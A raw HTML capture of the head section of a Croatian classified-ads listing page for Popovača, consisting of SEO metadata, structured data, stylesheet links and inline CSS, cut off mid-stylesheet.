

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://total-oglasnik.com/listing-location/sisacko-moslavacka/popovaca/
body_size: 23720
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Popovača | Total Oglasnik</title>
	<link rel="canonical" href="https://total-oglasnik.com/listing-location/sisacko-moslavacka/popovaca/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Popovača | Total Oglasnik" />
	<meta property="og:url" content="https://total-oglasnik.com/listing-location/sisacko-moslavacka/popovaca/" />
	<meta property="og:site_name" content="Total Oglasnik" />
	<meta property="og:image" content="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://total-oglasnik.com/listing-location/sisacko-moslavacka/popovaca/","url":"https://total-oglasnik.com/listing-location/sisacko-moslavacka/popovaca/","name":"Popovača | Total Oglasnik","isPartOf":{"@id":"https://total-oglasnik.com/#website"},"breadcrumb":{"@id":"https://total-oglasnik.com/listing-location/sisacko-moslavacka/popovaca/#breadcrumb"},"inLanguage":"hr"},{"@type":"BreadcrumbList","@id":"https://total-oglasnik.com/listing-location/sisacko-moslavacka/popovaca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://total-oglasnik.com/"},{"@type":"ListItem","position":2,"name":"Sisačko-moslavačka","item":"https://total-oglasnik.com/listing-location/sisacko-moslavacka/"},{"@type":"ListItem","position":3,"name":"Popovača"}]},{"@type":"WebSite","@id":"https://total-oglasnik.com/#website","url":"https://total-oglasnik.com/","name":"Total Oglasnik","description":"Najbolji oglasnik na prostorima Hrvatske","publisher":{"@id":"https://total-oglasnik.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://total-oglasnik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://total-oglasnik.com/#organization","name":"Total Oglasnik","url":"https://total-oglasnik.com/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://total-oglasnik.com/#/schema/logo/image/","url":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","contentUrl":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","width":650,"height":215,"caption":"Total Oglasnik"},"image":{"@id":"https://total-oglasnik.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<!-- Rank Math robots setting:  -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1765111158' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rtcl-public-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/rtcl-public.min.css?ver=1765111158&wpr_t=1768778541' type='text/css' media='all' />
<style id='rtcl-public-inline-css' type='text/css'>
:root{--rtcl-primary-color:#a239ca;--rtcl-link-color:#a239ca;--rtcl-link-hover-color:#4717f6;--rtcl-button-bg-color:#a239ca;--rtcl-button-color:#ffffff;--rtcl-button-hover-bg-color:#4717f6;--rtcl-button-hover-color:#ffffff;--rtcl-badge-new-bg-color:#e7291e;}
.rtcl .rtcl-icon, 
							.rtcl-chat-form button.rtcl-chat-send, 
							.rtcl-chat-container a.rtcl-chat-card-link .rtcl-cc-content .rtcl-cc-listing-amount,
							.rtcl-chat-container ul.rtcl-messages-list .rtcl-message span.read-receipt-status .rtcl-icon.rtcl-read{color: #a239ca;}#rtcl-chat-modal {background-color: var(--rtcl-primary-color); border-color: var(--rtcl-primary-color)}#rtcl-compare-btn-wrap a.rtcl-compare-btn, .rtcl-btn, #rtcl-compare-panel-btn, .rtcl-chat-container ul.rtcl-messages-list .rtcl-message-wrap.own-message .rtcl-message-text, .rtcl-sold-out {background : var(--rtcl-primary-color);}.rtcl a{ color: var(--rtcl-link-color)}.rtcl a:hover{ color: var(--rtcl-link-hover-color)}.rtcl .rtcl-btn{ background-color: var(--rtcl-button-bg-color); border-color:var(--rtcl-button-bg-color); }.rtcl .rtcl-btn{ color: var(--rtcl-button-color); }[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-] { color: var(--rtcl-button-color); }.rtcl-pagination ul.page-numbers li span.page-numbers.current,.rtcl-pagination ul.page-numbers li a.page-numbers:hover{ background-color: var(--rtcl-button-hover-bg-color); }.rtcl .rtcl-btn:hover{ background-color: var(--rtcl-button-hover-bg-color); border-color: var(--rtcl-button-hover-bg-color); }.rtcl-pagination ul.page-numbers li a.page-numbers:hover, .rtcl-pagination ul.page-numbers li span.page-numbers.current{ color: var(--rtcl-button-hover-color); }.rtcl .rtcl-btn:hover{ color: var(--rtcl-button-hover-color)}[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-]:hover { color: var(--rtcl-button-hover-color); }.rtcl .rtcl-stores .rtcl-store-item:hover div.item-content{background-color: #a239ca;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/vendor/fontawesome/css/all.min.css?ver=1765111158' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://total-oglasnik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1765111158' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2&wpr_t=1768778541' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='extendify-utility-styles-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1765111159' type='text/css' media='all' />
<link rel='stylesheet' id='rtcl-pro-public-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/css/public.min.css?ver=2.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-pro-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing-pro/assets/css/gb-frontend-block-pro.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/gb-frontend-block.css?ver=1765111159' type='text/css' media='all' />
<link rel='stylesheet' id='classima-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CNunito%3A400%2C600%2C700%2C800&#038;ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/bootstrap.min.css?ver=2.10.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/font-awesome.min.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-meanmenu-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/meanmenu.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-style-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/style.css?ver=1765111159' type='text/css' media='all' />
<style id='classima-style-inline-css' type='text/css'>
@media all and (min-width: 1200px) {.container{max-width: 1400px;}}.theme-banner{background:var(--wpr-bg-8686e7f9-510d-4f5c-8dfb-c94cd68186b8) no-repeat scroll top center / cover;}.theme-banner:before{background-color: rgba(0,0,0,0.5)}
</style>
<link data-minify="1" rel='stylesheet' id='classima-listing-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/listing.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-elementor-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/elementor.css?ver=1765111159' type='text/css' media='all' />
<style id='classima-dynamic-inline-css' type='text/css'>
:root { --rtcl-secondary-color: #4717f6; } body, select, gtnbg_root, ul li, gtnbg_root p { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Nunito, sans-serif; font-size: 36px; line-height: 40px; font-weight : 700; font-style: normal; } h2 { font-family: Nunito, sans-serif; font-size: 28px; line-height: 34px; font-weight : 700; font-style: normal; } h3 { font-family: Nunito, sans-serif; font-size: 22px; line-height: 28px; font-weight : 700; font-style: normal; } h4 { font-family: Nunito, sans-serif; font-size: 20px; line-height: 28px; font-weight : 700; font-style: normal; } h5 { font-family: Nunito, sans-serif; font-size: 18px; line-height: 26px; font-weight : 700; font-style: normal; } h6 { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 700; font-style: normal; } mark, ins { background: rgba(162, 57, 202, .3); } a:link, a:visited {  color: #a239ca; } a:hover, a:focus, a:active {  color: #4717f6; } blockquote::before, .wp-block-quote::before { background-color: #a239ca; } .wp-block-pullquote {   border-color: #a239ca; } .primary-color { color: #a239ca; } .secondary-color { color: #4717f6; } .primary-bgcolor { background-color: #a239ca; } .secondary-bgcolor { background-color: #4717f6; } .post-nav-links > span, .post-nav-links > a:hover { background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; text-transform : capitalize; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Nunito, sans-serif; font-size : 14px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a { font-family: Nunito, sans-serif; font-size : 16px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .header-btn { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; } .top-header {   background-color: #b73bd3; } .top-header .top-header-inner .tophead-info li .fa { color: #a239ca; } .top-header .top-header-inner .tophead-social li a:hover { color: #a239ca; } .mean-container .mean-bar, .main-header {   background-color: #ffffff; } .main-header .main-navigation-area .main-navigation ul li a { color: #b73bd3; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:hover {   color: #a239ca; } .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after {   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul { border-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #6915ef; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff;   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {   background-color: #a239ca; } .mean-container .mean-bar { border-color: #a239ca; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a, .mean-container .mean-nav ul li a.mean-expand { color: #a239ca; } .mean-container a.meanmenu-reveal span { background-color: #a239ca; } .mean-container a.meanmenu-reveal span:before {   background-color: #a239ca; } .mean-container a.meanmenu-reveal span:after {   background-color: #a239ca; } .mean-bar span.sidebarBtn span:before, .mean-bar span.sidebarBtn span:after, .mean-bar span.sidebarBtn span {   background-color: #a239ca; } .offscreen-navigation li.menu-item-has-children> a:after {   color: #a239ca; } a.header-chat-icon .rtcl-unread-badge { background-color: #a239ca; } .header-btn {   background: #a239ca; } .header-btn:hover {   background: #4717f6; } @media all and (min-width: 992px) {   .header-style-6 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   }   .header-style-6 .header-btn i {  background-color: #a239ca;   }   .header-style-6 .header-btn-area .header-btn:hover {  background-color: #4717f6;   }   .header-style-7 .main-header {  background-color: #a239ca;   }   .header-style-8 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   } } @media only screen and (min-width: 993px) {   #meanmenu {  display: none;   } } @media only screen and (max-width: 992px) {   .main-header-sticky-wrapper,   .site-header .main-header {  display: none;   } }  .main-breadcrumb { color: #ffffff; } .main-breadcrumb a span { color: #ffffff; } .main-breadcrumb span { color: #cacaca; } .main-breadcrumb a span:hover { color: #a239ca; } .footer-top-area { background-color: #1a1a1a; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #a5a5a5; } .footer-top-area a:link, .footer-top-area a:visited { color: #a5a5a5; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #a239ca; } .footer-bottom-area { background-color: #111212; color: #ababab; } .footer-style-2 .footer-top-area .widget .menu li a:hover {   color: #a239ca; } .footer-style-2 .footer-top-area .widget .menu li a:hover:after {   background-color: #a239ca; } a.scrollToTop {   background-color: rgba(162, 57, 202, 0.3);   color: #a239ca;   border-color: #a239ca; } a.scrollToTop:hover, a.scrollToTop:focus {   background-color: #a239ca; } a.rdtheme-button-1, .rdtheme-button-1 { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } a.rdtheme-button-1:hover, .rdtheme-button-1:hover {   background: #4717f6; } a.rdtheme-button-3, .rdtheme-button-3 {   background-color: #a239ca; } a.rdtheme-button-3:hover, .rdtheme-button-3:hover {   background-color: #4717f6; } .widget a:hover { color: #a239ca; } .widget h3:after { background-color: #a239ca; } .widget.widget_tag_cloud a:hover { background-color: #a239ca; border-color: #a239ca; } .sidebar-widget-area .widget a:hover { color: #a239ca; } .sidebar-widget-area .widget ul li:before { color: #a239ca; } .sidebar-widget-area .widget.rtcl-widget-filter-class h3 { background-color: #a239ca; } .widget.widget_classima_about ul li a:hover { background-color: #a239ca; } .pagination-area ul li:not(:first-child):not(:last-child) a:hover, .pagination-area ul li:not(:first-child):not(:last-child).active a { background-color: #a239ca; } .pagination-area ul li.pagi-previous a:hover, .pagination-area ul li.pagi-next a:hover, .pagination-area ul li.pagi-previous span:hover, .pagination-area ul li.pagi-next span:hover { color: #a239ca; } .pagination-area ul li.pagi-previous i, .pagination-area ul li.pagi-next i { color: #a239ca; } .search-form .custom-search-input button.btn { color: #a239ca; } .post-each .post-title a:hover { color: #a239ca; } .post-each .post-meta li 